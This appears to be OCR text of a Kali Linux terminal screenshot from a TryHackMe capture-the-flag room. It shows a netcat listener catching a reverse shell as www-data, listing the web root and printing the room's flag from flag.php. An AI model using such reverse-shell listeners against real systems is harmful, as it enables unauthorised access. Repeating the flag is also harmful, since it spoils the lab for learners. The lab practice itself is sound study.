 root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali/Desktop
root@kali: /home/kali
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 1234
listening on [any] 1234 ...
^Z
zsh: suspended  nc -lvnp 1234
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.9.0.160] from (UNKNOWN) [10.10.85.123] 56624
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
cat.php
cats
dog.php
dogs
flag.php
index.php
style.css
$ cat flag.php
<?php
$flag_1 = "THM{Th1s_1s_N0t_4_Catdog_ab67edfa}"
?>
$